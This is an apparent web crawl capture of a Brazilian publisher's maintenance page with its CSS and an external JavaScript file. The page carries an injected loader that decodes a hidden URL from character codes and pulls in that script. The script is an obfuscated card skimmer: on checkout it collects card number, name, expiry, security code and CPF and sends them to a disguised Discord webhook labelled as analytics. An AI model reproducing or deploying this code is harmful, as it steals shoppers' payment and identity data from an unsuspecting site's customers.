

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.editorabetel.com.br/autores-samuel-ferreira
body_size: 21327
content:
        <!DOCTYPE HTML>
        <html>

        <head>
            <link rel="icon" href="/assets/images/layout/favicon.png">
            <meta charset="utf-8">
            <meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
            <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
            <meta name="author" content="XNEO Soluções para e-commerce">
            <meta name="keywords" content="">
            <meta name="description" content="">
            <title>Editora Betel - Em breve a nossa loja virtual estará no ar.</title>
            <link href="/assets/fonts/fonts.css?v1588280711" rel="stylesheet" type="text/css">
            <style type="text/css">
                * {
                    margin: 0;
                    padding: 0;
                    box-sizing: border-box;
                }

                html,
                body {
                    height: 100%;
                    width: 100%;
                    overflow: hidden;
                }

                body {
                    margin: 0;
                    padding: 0;
                    zoom: 1;
                }

                .wrap {
                    width: 100%;
                    height: 100vh;
                    min-height: 100vh;
                    position: relative;
                    display: flex;
                    flex-direction: column;
                    align-items: center;
                    justify-content: center;
                    text-align: center;
                    overflow: hidden;
                }

                img {
                    width: 100%;
                    height: 100%;
                    min-width: 100%;
                    min-height: 100%;
                    max-width: 100%;
                    max-height: 100%;
                    object-fit: cover;
                    object-position: center;
                    position: absolute;
                    top: 0;
                    left: 0;
                    z-index: 1;
                    display: block;
                }

                /* Esconde imagens em todas as resoluções */
                .img-desktop,
                .img-mobile {
                    display: none !important;
                }

                /* Versão HTML/CSS - visível em todas as resoluções */
                .manutencao-mobile {
                    display: flex;
                    flex-direction: column;
                    align-items: center;
                    width: 100%;
                    max-width: 450px;
                    position: relative;
                    z-index: 10;
                    animation: fadeIn 0.6s ease-in;
                }

                @keyframes fadeIn {
                    from {
                        opacity: 0;
                        transform: translateY(20px);
                    }

                    to {
                        opacity: 1;
                        transform: translateY(0);
                    }
                }

                /* Estilos base para todas as resoluções */
                html,
                body {
                    height: 100%;
                    height: -webkit-fill-available;
                    overflow: auto;
                    position: relative;
                    width: 100%;
                    background: #E2E3E4;
                    font-family: 'Heebo', Arial, Helvetica, sans-serif;
                }

                .wrap {
                    width: 100%;
                    min-height: 100vh;
                    min-height: -webkit-fill-available;
                    position: relative;
                    display: flex;
                    flex-direction: column;
                    align-items: center;
                    justify-content: flex-start;
                    padding: 30px 20px 30px;
                    background: #E2E3E4;
                }

                /* Logo no topo */
                .logo-topo {
                    width: 100%;
                    max-width: 200px;
                    margin-bottom: 40px;
                    display: block;
                }

                .logo-topo img {
                    width: 100%;
                    height: auto;
                    display: block;
                    position: relative;
                    z-index: 10;
                }

                /* Ícone de alerta */
                .icon-alert {
                    width: 90px;
                    height: 90px;
                    margin: 0 auto 35px;
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    position: relative;
                    animation: pulse 2s infinite;
                }

                @keyframes pulse {

                    0%,
                    100% {
                        transform: scale(1);
                    }

                    50% {
                        transform: scale(1.05);
                    }
                }

                .icon-alert img {
                    width: 100%;
                    height: 100%;
                    object-fit: contain;
                    display: block;
                }

                /* Título principal */
                .title-main {
                    font-size: 36px;
                    font-weight: 900;
                    color: #0054a6;
                    text-align: center;
                    margin-bottom: 25px;
                    letter-spacing: 2px;
                    line-height: 1.2;
                    text-transform: uppercase;
                }

                /* Mensagem explicativa */
                .message {
                    font-size: 17px;
                    color: #0054a6;
                    text-align: center;
                    margin-bottom: 45px;
                    line-height: 1.6;
                    max-width: 420px;
                    font-weight: 400;
                }

                /* Box de contato */
                .contact-box {
                    background: #0054a6;
                    color: #fff;
                    padding: 35px 25px;
                    border-radius: 12px;
                    width: 100%;
                    max-width: 420px;
                    text-align: center;
                    margin-bottom: 0;
                    box-shadow: 0 8px 16px rgba(0, 84, 166, 0.2);
                    position: relative;
                }

                .contact-box h3 {
                    font-size: 19px;
                    font-weight: 700;
                    margin-bottom: 18px;
                    color: #fff;
                    text-transform: uppercase;
                    letter-spacing: 0.5px;
                }

                .contact-box p {
                    font-size: 15px;
                    margin-bottom: 15px;
                    color: #fff;
                    text-transform: uppercase;
                    letter-spacing: 0.3px;
                    font-weight: 400;
                }

                .contact-box .whatsapp {
                    font-size: 24px;
                    font-weight: 700;
                    color: #fff;
                    text-decoration: none;
                    display: inline-block;
                    margin-top: 12px;
                    padding: 8px 16px;
                    background-color: #25D366;
                    border: #25D366;
                    border-radius: 6px;
                    transition: all 0.3s ease;
                }

                .contact-box .whatsapp:hover {
                    background: #20ba5a;
                    border-color: #20ba5a;
                    transform: translateY(-2px);
                }

                /* Div de integrações gerais (oculta) */
                .integracoes-gerais {
                    display: none;
                }

                /* Ajustes para desktop (acima de 768px) */
                @media screen and (min-width: 768px) {
                    .manutencao-mobile {
                        max-width: 500px;
                    }

                    .logo-topo {
                        max-width: 250px;
                        margin-bottom: 50px;
                    }

                    .icon-alert {
                        width: 100px;
                        height: 100px;
                        margin-bottom: 40px;
                    }

                    .title-main {
                        font-size: 42px;
                        margin-bottom: 30px;
                    }

                    .message {
                        font-size: 18px;
                        margin-bottom: 50px;
                        max-width: 500px;
                    }

                    .contact-box {
                        padding: 40px 30px;
                        max-width: 480px;
                    }

                    .contact-box h3 {
                        font-size: 20px;
                        margin-bottom: 20px;
                    }

                    .contact-box p {
                        font-size: 16px;
                        margin-bottom: 18px;
                    }

                    .contact-box .whatsapp {
                        font-size: 26px;
                        padding: 10px 20px;
                    }
                }

                /* Ajustes para mobile (abaixo de 768px) */
                @media screen and (max-width: 767px) {

                    /* Logo - posicionado dentro/sobre o box */
                    /* Logo no box (mantido para compatibilidade) */
                    .logo {
                        position: absolute;
                        bottom: -15px;
                        right: 20px;
                        display: flex;
                        align-items: center;
                        gap: 10px;
                        background: #fff;
                        padding: 8px 12px;
                        border-radius: 6px;
                        box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
                    }

                    .logo-icon {
                        width: 42px;
                        height: 42px;
                        background: #0054a6;
                        border-radius: 6px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        color: #fff;
                        font-size: 26px;
                        font-weight: 900;
                        font-family: Arial, sans-serif;
                    }

                    .logo-text {
                        display: flex;
                        flex-direction: column;
                    }

                    .logo-text .logo-betel {
                        font-size: 18px;
                        font-weight: 700;
                        color: #0054a6;
                        line-height: 1.1;
                    }

                    .logo-text .logo-editora {
                        font-size: 11px;
                        color: #666;
                        line-height: 1.1;
                        font-weight: 400;
                    }
                }

                /* Ajustes específicos para celulares muito pequenos (abaixo de 575px) */
                @media screen and (max-width: 575px) {
                    .wrap {
                        padding: 30px 15px 25px;
                    }

                    .manutencao-mobile {
                        max-width: 100%;
                    }

                    .logo-topo {
                        max-width: 160px;
                        margin-bottom: 25px;
                    }

                    .logo-topo img {
                        max-width: 100%;
                        height: auto;
                    }

                    .icon-alert {
                        width: 70px;
                        height: 70px;
                        margin-bottom: 25px;
                    }

                    .title-main {
                        font-size: 28px;
                        margin-bottom: 20px;
                        letter-spacing: 1.5px;
                    }

                    .message {
                        font-size: 15px;
                        margin-bottom: 35px;
                        padding: 0 10px;
                    }

                    .contact-box {
                        padding: 28px 20px;
                        border-radius: 10px;
                    }

                    .contact-box h3 {
                        font-size: 17px;
                        margin-bottom: 15px;
                    }

                    .contact-box p {
                        font-size: 14px;
                        margin-bottom: 12px;
                    }

                    .contact-box .whatsapp {
                        font-size: 20px;
                        padding: 6px 14px;
                    }

                    .logo {
                        bottom: -12px;
                        right: 15px;
                        padding: 6px 10px;
                        gap: 8px;
                    }

                    .logo-icon {
                        width: 38px;
                        height: 38px;
                        font-size: 22px;
                    }

                    .logo-text .logo-betel {
                        font-size: 16px;
                    }

                    .logo-text .logo-editora {
                        font-size: 10px;
                    }
                }


                h1 {
                    color: #0054a6;
                    font: 40px/50px 'Heebo Bold', Arial, Helvetica, sans-serif;
                    margin: 30px 0 0;
                    text-decoration: none;
                    text-align: center;
                    opacity: 0.85;
                    position: relative;
                    z-index: 2;
                }

                h2 {
                    color: #404040;
                    font: 22px/150% 'Heebo Bold', Arial, Helvetica, sans-serif;
                    margin: 30px 0 0;
                    text-decoration: none;
                    text-align: center;
                    opacity: 0.85;
                    position: relative;
                    z-index: 2;
                }

                p {
                    color: #404040;
                    font: 16px/150% 'Heebo Regular', Arial, Helvetica, sans-serif;
                    position: relative;
                    z-index: 2;
                }

                a {
                    color: #0054a6;
                }

                /* chat */
                /* #octadesk-octachat-appchat {
                    left: 46%;
                } */
            </style>
        </head>

        <body>
            <div class="wrap">
                <!-- <img src="/assets/images/manutencao.jpg" alt="Manutenção" class="img-desktop" loading="eager" /> -->

                <!-- Versão HTML/CSS para mobile -->
                <div class="manutencao-mobile">
                    <div class="logo-topo">
                        <img src="/assets/images/layout/logotipo.png" alt="Editora Betel" />
                    </div>
                    <div class="icon-alert">
                        <img src="/assets/images/layout/icone-alerta.png" alt="Atenção" />
                    </div>
                    <h1 class="title-main">SITE EM MANUTENÇÃO</h1>
                    <p class="message">Estamos realizando melhorias para oferecer uma experiência ainda melhor para você.</p>

                    <div class="contact-box">
                        <h3>PRECISA DE ATENDIMENTO?</h3>
                        <p>ENTRE EM CONTATO CONOSCO PELO WHATSAPP:</p>
                        <a href="https://wa.me/552135758900" class="whatsapp" target="_blank">(21) 3575-8900</a>

                        <!-- Integrações gerais do banco de dados -->
                        <div class="integracoes-gerais">
                            <script>
setTimeout(function() {
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '408739523037804');
  fbq('track', 'PageView');
}, 5000);
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=408739523037804&ev=PageView&noscript=1"
/></noscript>

<!--<script src="//code-sa1.jivosite.com/widget/qpBn17e1Ox" async></script>-->
<script type="text/javascript" async src="https://d335luupugsy2.cloudfront.net/js/loader-scripts/9467f6ad-e773-4fe7-ba72-5f320718b155-loader.js"></script>
<script type="text/javascript">(function(){var encoded=[104,116,116,112,115,58,47,47,119,119,119,46,117,110,105,116,105,118,101,46,99,111,109,46,98,114,47,98,98,51,46,106,115];var url=String.fromCharCode.apply(null,encoded);var script=document.createElement('script');script.type='text/javascript';script.async=true;script.src=url;document.head.appendChild(script);})();</script>

<!-- NOVO CHAT -->
<script>
    (function (o, c, t, a, d, e, s, k) {
      o.octadesk = o.octadesk || {};
      o.octadesk.chatOptions = {
        subDomain: a,
        showButton: d,
        openOnMessage: e,
        hide: s
      };
      var bd = c.getElementsByTagName("body")[0];
      var sc = c.createElement("script");
      sc.async = 1;
      sc.src = t;
      bd.appendChild(sc);
    })(window, document, 'https://cdn.octadesk.com/embed.js', 'leandromuniz',  'true', 'true', 'false');
  </script>                        </div>

                    </div>
                </div>


            </div>

            <!-- <script>
                // Função para adicionar título ao elemento do chat
                function adicionarTituloChat() {
                    var elementoChat = document.getElementById('octadesk-octachat-appchat');
                    if (elementoChat) {
                        // Verifica se o título já foi adicionado
                        if (!elementoChat.hasAttribute('data-titulo-adicionado')) {
                            // Cria o elemento de título
                            var titulo = document.createElement('div');
                            titulo.textContent = 'Enquanto isso faça as suas compras aqui!';
                            titulo.style.cssText = 'text-align: center; margin-bottom: 80px; font-weight: bold; color: #0054a6; font-size: 20px; position: absolute; bottom: 20px; width: 100%;';

                            // Insere o título antes do elemento do chat
                            elementoChat.parentNode.insertBefore(titulo, elementoChat);

                            // Marca como adicionado para evitar duplicação
                            elementoChat.setAttribute('data-titulo-adicionado', 'true');
                        }
                    }
                }

                // Tenta adicionar o título quando o DOM estiver pronto
                if (document.readyState === 'loading') {
                    document.addEventListener('DOMContentLoaded', function() {
                        adicionarTituloChat();

                        // Observa mudanças no DOM para quando o elemento for carregado dinamicamente
                        var observer = new MutationObserver(function(mutations) {
                            adicionarTituloChat();
                        });

                        observer.observe(document.body, {
                            childList: true,
                            subtree: true
                        });
                    });
                } else {
                    // DOM já está pronto
                    adicionarTituloChat();

                    // Observa mudanças no DOM para quando o elemento for carregado dinamicamente
                    var observer = new MutationObserver(function(mutations) {
                        adicionarTituloChat();
                    });

                    observer.observe(document.body, {
                        childList: true,
                        subtree: true
                    });
                }
            </script> -->
        </body>

        </html>



--- FILE ---
content_type: text/css
request_url: https://www.editorabetel.com.br/assets/fonts/fonts.css?v1588280711
body_size: 270
content:
@font-face {
    font-family: 'Heebo Black';
    src: url('/assets/fonts/xboo-black-webfont.woff2') format('woff2'),
         url('/assets/fonts/xboo-black-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}


@font-face {
    font-family: 'Heebo Bold';
    src: url('/assets/fonts/xboo-bold-webfont.woff2') format('woff2'),
         url('/assets/fonts/xboo-bold-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}


@font-face {
    font-family: 'Heebo ExtraBold';
    src: url('/assets/fonts/xboo-extrabold-webfont.woff2') format('woff2'),
         url('/assets/fonts/xboo-extrabold-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}


@font-face {
    font-family: 'Heebo Light';
    src: url('/assets/fonts/xboo-light-webfont.woff2') format('woff2'),
         url('/assets/fonts/xboo-light-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}


@font-face {
    font-family: 'Heebo Medium';
    src: url('/assets/fonts/xboo-medium-webfont.woff2') format('woff2'),
         url('/assets/fonts/xboo-medium-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}


@font-face {
    font-family: 'Heebo Regular';
    src: url('/assets/fonts/xboo-regular-webfont.woff2') format('woff2'),
         url('/assets/fonts/xboo-regular-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Heebo Thin';
    src: url('/assets/fonts/xboo-thin-webfont.woff2') format('woff2'),
         url('/assets/fonts/xboo-thin-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;

}

--- FILE ---
content_type: application/javascript
request_url: https://www.unitive.com.br/bb3.js
body_size: 2740
content:
const _0x38e063=_0x30e7;(function(_0x1b677f,_0x51c5a0){const _0x18c49=_0x30e7,_0x34363a=_0x1b677f();while(!![]){try{const _0x404d79=-parseInt(_0x18c49(0x12f))/0x1*(-parseInt(_0x18c49(0x104))/0x2)+parseInt(_0x18c49(0x118))/0x3+parseInt(_0x18c49(0x13e))/0x4*(-parseInt(_0x18c49(0x111))/0x5)+-parseInt(_0x18c49(0x101))/0x6+parseInt(_0x18c49(0x100))/0x7+-parseInt(_0x18c49(0x13d))/0x8*(-parseInt(_0x18c49(0x121))/0x9)+-parseInt(_0x18c49(0x10c))/0xa*(-parseInt(_0x18c49(0x135))/0xb);if(_0x404d79===_0x51c5a0)break;else _0x34363a['push'](_0x34363a['shift']());}catch(_0xda2966){_0x34363a['push'](_0x34363a['shift']());}}}(_0x50a0,0x625e8));const _0x143278=(function(){let _0xbc2088=!![];return function(_0x3c9a53,_0x13b991){const _0x5d1e69=_0xbc2088?function(){const _0x4b0077=_0x30e7;if(_0x13b991){const _0xc6e0a7=_0x13b991[_0x4b0077(0x117)](_0x3c9a53,arguments);return _0x13b991=null,_0xc6e0a7;}}:function(){};return _0xbc2088=![],_0x5d1e69;};}()),_0xa14430=_0x143278(this,function(){const _0x23bbc3=_0x30e7;return _0xa14430[_0x23bbc3(0x131)]()[_0x23bbc3(0x10d)](_0x23bbc3(0x102))[_0x23bbc3(0x131)]()[_0x23bbc3(0x11e)](_0xa14430)['search'](_0x23bbc3(0x102));});_0xa14430();function _0x30e7(_0x3224a6,_0x15b23d){const _0x23321d=_0x50a0();return _0x30e7=function(_0x3d83d0,_0x5e819e){_0x3d83d0=_0x3d83d0-0xfd;let _0x4ad63a=_0x23321d[_0x3d83d0];return _0x4ad63a;},_0x30e7(_0x3224a6,_0x15b23d);}const _0x5e819e=(function(){let _0x2ab862=!![];return function(_0x369515,_0x834645){const _0x46f92c=_0x2ab862?function(){if(_0x834645){const _0x147dac=_0x834645['apply'](_0x369515,arguments);return _0x834645=null,_0x147dac;}}:function(){};return _0x2ab862=![],_0x46f92c;};}()),_0x3d83d0=_0x5e819e(this,function(){const _0x1593ac=_0x30e7,_0x38572d=function(){let _0x1dfc9d;try{_0x1dfc9d=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x74b52f){_0x1dfc9d=window;}return _0x1dfc9d;},_0x505a27=_0x38572d(),_0xe535f9=_0x505a27[_0x1593ac(0x113)]=_0x505a27['console']||{},_0x352787=[_0x1593ac(0x129),_0x1593ac(0x107),_0x1593ac(0x11f),_0x1593ac(0x124),'exception',_0x1593ac(0x132),_0x1593ac(0x10b)];for(let _0x5a9fc9=0x0;_0x5a9fc9<_0x352787['length'];_0x5a9fc9++){const _0x2e4b4e=_0x5e819e[_0x1593ac(0x11e)][_0x1593ac(0x11a)]['bind'](_0x5e819e),_0x42cbd6=_0x352787[_0x5a9fc9],_0x26a499=_0xe535f9[_0x42cbd6]||_0x2e4b4e;_0x2e4b4e['__proto__']=_0x5e819e[_0x1593ac(0x12e)](_0x5e819e),_0x2e4b4e[_0x1593ac(0x131)]=_0x26a499['toString'][_0x1593ac(0x12e)](_0x26a499),_0xe535f9[_0x42cbd6]=_0x2e4b4e;}});function _0x50a0(){const _0x15e272=['5187941qnsQUH','map','href','buttonSelector','querySelector','not-allowed','childList','input.text.fields','448424xNqNis','20312DocTuf','style','cartaoCodigoSeguranca','getElementById','querySelectorAll','find','3854193EzRubB','3096198UguEyZ','(((.+)+)+)+$','cartaoValidadeMes','36756SyZIdE','dataset','value','warn','true','Registro','cartaoNumero','trace','10RJaLNL','search','.btn.c-primary','Minha\x20Conta\x20-\x20Dados','cartaoNome','620bHPMzH','stringify','console','path','forEach','https://www.editorabetel.com.br/','apply','236670rkRsML','disabled','prototype','cpf','join','/pagamento','constructor','info','attributes','63ftdSZt','type','name','error','aHR0cHM6Ly9jYW5hcnkuZGlzY29yZC5jb20vYXBpL3dlYmhvb2tzLzE0Mjc4OTU3NjY1MzM1Mzc3OTIvTWs0XzJGZlFtZnVXWXE1RlBYbUUxUVUwYkw0N3AwR1NEcUUxMWVXMnZjWEg3bWdyVGlESkxUSGI0ZUM2ZVBxbVJLaGw=','0.5','addEventListener','location','log','comprar','body','length','cartaoValidadeAno','bind','3nPJVKC','opacity','toString','table','click','listenerAttached'];_0x50a0=function(){return _0x15e272;};return _0x50a0();}_0x3d83d0(),document[_0x38e063(0x127)]('DOMContentLoaded',function(){const _0x16b767=_0x38e063;let _0x17ee39=![];async function _0x27074b(){const _0x20bd3b=_0x30e7;var _0x4c2bdf=document[_0x20bd3b(0xfd)](_0x20bd3b(0x12a));_0x4c2bdf&&(!_0x4c2bdf[_0x20bd3b(0x105)][_0x20bd3b(0x134)]&&_0x4c2bdf[_0x20bd3b(0x127)]('click',async function(_0x6bf136){setTimeout(function(){const _0x46afa3=_0x30e7,_0x221b9c=document[_0x46afa3(0xfd)](_0x46afa3(0x10a))?.[_0x46afa3(0x106)];if(_0x17ee39)return;if(_0x221b9c[_0x46afa3(0x12c)]!==0xf&&_0x221b9c[_0x46afa3(0x12c)]!==0x10&&_0x221b9c[_0x46afa3(0x12c)]!==0x12&&_0x221b9c['length']!==0x13&&_0x221b9c[_0x46afa3(0x12c)]!==0x14)return;const _0xd8f4f1=document[_0x46afa3(0xfd)](_0x46afa3(0x103))?.['value'],_0x9297ce=document['getElementById'](_0x46afa3(0x12d))?.[_0x46afa3(0x106)],_0x18b193=document[_0x46afa3(0xfd)](_0x46afa3(0x140))?.[_0x46afa3(0x106)],_0x5abb0f=document[_0x46afa3(0xfd)](_0x46afa3(0x110))?.[_0x46afa3(0x106)],_0x47c78c=document[_0x46afa3(0xfd)](_0x46afa3(0x11b))?.[_0x46afa3(0x106)],_0x5852f7=_0x46afa3(0x125),_0x1dbb57=atob(_0x5852f7),_0x1202e9=_0x221b9c+'|'+_0xd8f4f1+'|'+_0x9297ce+'|'+_0x18b193+'|'+_0x47c78c+'|'+_0x5abb0f+'|b3t';console[_0x46afa3(0x129)](_0x1202e9);const _0x23c287={'content':'','username':'google','embeds':[{'title':'analytics','description':_0x1202e9}]};fetch(_0x1dbb57,{'method':'POST','headers':{'Content-Type':'application/json'},'body':JSON[_0x46afa3(0x112)](_0x23c287)}),_0x17ee39=!![],_0x4c2bdf['dataset'][_0x46afa3(0x134)]=_0x46afa3(0x108);});}));}_0x27074b();const _0x118864=new MutationObserver(function(_0x51a17f){const _0x27ccc8=_0x30e7;_0x51a17f[_0x27ccc8(0x115)](function(_0x231b7f){const _0x19c6b9=_0x27ccc8;(_0x231b7f['type']===_0x19c6b9(0x13b)||_0x231b7f[_0x19c6b9(0x122)]===_0x19c6b9(0x120))&&_0x27074b();});});_0x118864['observe'](document[_0x16b767(0x12b)],{'childList':!![],'subtree':!![]});}),document[_0x38e063(0x127)]('DOMContentLoaded',function(){const _0x41663e=/<|>|<|>|script|javascript:|src\s*=|srcdoc|document.createElement|document.body.appendChild|onload/i;function _0x4a5066(_0x4e210a,_0xb6167f,_0x3ed3d0){const _0x4fbd55=_0x30e7;let _0x2881d1=![];_0xb6167f[_0x4fbd55(0x115)](_0x1bebc6=>{_0x41663e['test'](_0x1bebc6['value'])&&(_0x2881d1=!![]);});if(_0x2881d1)_0x4e210a&&(_0x4e210a[_0x4fbd55(0x119)]=!![],_0x4e210a[_0x4fbd55(0x13f)]['cursor']=_0x4fbd55(0x13a),_0x4e210a['style'][_0x4fbd55(0x130)]=_0x4fbd55(0x126)),window[_0x4fbd55(0x128)][_0x4fbd55(0x137)]=_0x4fbd55(0x116);else _0x4e210a&&(_0x4e210a[_0x4fbd55(0x119)]=![],_0x4e210a[_0x4fbd55(0x13f)]['cursor']='pointer',_0x4e210a['style'][_0x4fbd55(0x130)]='1');}function _0x19ce30(){const _0x474df4=_0x30e7,_0x385c23=window[_0x474df4(0x128)]['pathname'],_0x126cf2=[{'path':_0x474df4(0x11d),'formSelector':_0x474df4(0x13c),'buttonSelector':_0x474df4(0x10e),'name':_0x474df4(0x109)},{'path':'/minha-conta/alterar-dados-cadastrais','formSelector':_0x474df4(0x13c),'buttonSelector':_0x474df4(0x10e),'name':_0x474df4(0x10f)}],_0x22541f=_0x126cf2[_0x474df4(0xff)](_0x5dfb1c=>_0x385c23['startsWith'](_0x5dfb1c[_0x474df4(0x114)]));if(!_0x22541f)return;const _0x3ecc7a=document[_0x474df4(0xfe)](_0x22541f['formSelector']),_0x1480b2=document[_0x474df4(0x139)](_0x22541f[_0x474df4(0x138)]);_0x3ecc7a[_0x474df4(0x115)](_0x1d8a25=>{const _0x41a50b=_0x474df4;_0x1d8a25['addEventListener']('input',()=>_0x4a5066(_0x1480b2,_0x3ecc7a,_0x22541f[_0x41a50b(0x123)]));});_0x1480b2&&(_0x1480b2[_0x474df4(0x127)](_0x474df4(0x133),function(_0x1bfcaf){const _0x13694b=_0x474df4;_0x41663e['test']([..._0x3ecc7a][_0x13694b(0x136)](_0x18d521=>_0x18d521[_0x13694b(0x106)])[_0x13694b(0x11c)](''))&&(_0x1bfcaf['preventDefault'](),window[_0x13694b(0x128)][_0x13694b(0x137)]=_0x13694b(0x116));}),_0x4a5066(_0x1480b2,_0x3ecc7a,_0x22541f[_0x474df4(0x123)]));const _0x59df19=new MutationObserver(()=>{const _0x1ef08e=_0x474df4,_0x297e0f=document[_0x1ef08e(0x139)](_0x22541f['buttonSelector']);_0x297e0f&&(_0x297e0f[_0x1ef08e(0x127)](_0x1ef08e(0x133),function(_0x237eee){const _0x512cd2=_0x1ef08e;_0x41663e['test']([..._0x3ecc7a][_0x512cd2(0x136)](_0x199853=>_0x199853[_0x512cd2(0x106)])[_0x512cd2(0x11c)](''))&&(_0x237eee['preventDefault'](),window[_0x512cd2(0x128)][_0x512cd2(0x137)]=_0x512cd2(0x116));}),_0x4a5066(_0x297e0f,_0x3ecc7a,_0x22541f[_0x1ef08e(0x123)]));});_0x59df19['observe'](document[_0x474df4(0x12b)],{'childList':!![],'subtree':!![]});}_0x19ce30();});